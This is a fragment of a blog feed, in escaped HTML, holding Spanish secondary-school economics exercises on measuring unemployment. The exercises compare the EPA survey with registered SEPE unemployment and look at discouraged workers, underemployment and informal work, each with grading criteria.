Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 